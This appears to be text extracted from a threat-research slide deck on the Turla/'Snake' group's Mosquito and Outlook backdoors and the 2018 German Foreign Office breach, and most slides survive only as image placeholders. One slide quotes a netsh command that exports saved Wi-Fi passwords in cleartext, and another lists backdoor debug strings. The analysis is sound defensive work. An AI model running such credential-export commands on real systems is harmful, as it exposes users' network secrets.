



# Getting Back



#### Example - Mosquito

•HelpAssistant user creation • Remote Assistance session

•Collects wifi credentials during installation • netsh wlan export profile key=clear folder="%APPDATA%"


# Outlook Backdoor





#### **Hackergruppe Snake**

#### **Die Schlange im System**

Die Gruppe Snake soll das deutsche Regierungsnetz angegriffen haben Die Profi-Hacker werden mit Russland in Verbindung gebracht. Doch was heißt das schon angesichts ihrer Fame wien im Tarnen und Täuschen?

Von Patrick Beuth  $\vee$  und Matthias Gebauer  $\vee$ 



The group Snake is said to have attacked the German government network.

**eser** 

#### 6. März 2018. 14:53 Uhr IT-Sicherheit

#### So schleusten die Hacker Daten aus dem Auswärtigen Amt



Über E-Mails kommunizierten die Hacker mit der Schadsoftware. (Symbolbild) (Foto: Shutterstock/SZ-Grafik)

- Über das Mailprogramm Outlook ist es Hackern gelungen, Daten aus den Regierungsnetzen zu kopieren.
- Das Vorgehen beschreibt ein IT-Sicherheitsforscher als "elegant, weil es unauffällig ist."
- Die Technik deutet auf eine Gruppe von Hackern hin, die nach Ansicht von Sicherheitsbehörden im Auftrag der russischen Regierung agieren soll.

Hackers have been able to copy data from the government networks via the Outlook mail program. 39

#### Feedback

O

G

# We need to look deeper

40

## Targets

•?



# •Ministry of Foreign Affairs

# •Defense contractors









Oldest compilation timestamp

2009





x.

 $[x]$ 







x.



#### History <sup>1</sup>



#### Debug Artifacts



**eser NIOY SAFER TECHNOLOGY**  x.



 $\mathbf{r}$ 



Del after %d\n Error: Can't detect del after\n Command Id:%u%010u(%02d:%02d:%02d %02d/%02d/%04d)\n Error: pos(%d) > CmdSize(%d)\n Run instruction: %d ID:%u%010u(%02d:%02d:%02d %02d/%02d/%04d)\n Switch active mode time %d\n Run cmd: %s\n Unknown instruction\n Send file %s 1 time\n Error(%d) make file.\n Find file (%dB)... OK\n Del record send file: %s\n Add address %s\n Error(%d) run %s \n Run %s ... OK\n Error(%d) Del %s(%d)B\n Del %s (%d)B ... OK\n .exe Error(%d) create file %s\n Error(%d) write file %s\n write file %s (%dB)\n llb. Exception in run instruction.\n Finish run instruction.</CHCMD>\n

Timeline



**eser NIOY SAFER TECHNOLOGY**  x.



